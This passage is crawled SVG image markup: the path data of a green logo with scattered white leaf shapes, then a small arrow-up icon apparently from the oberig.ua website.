<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/arrow-up.svg
body_size: -228
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 2L8 6.42105L11.375 6.42105L11.375 23L13.625 23L13.625 6.42105L17 6.42105L12.5 2Z" fill="#B3D564"/>
</svg>
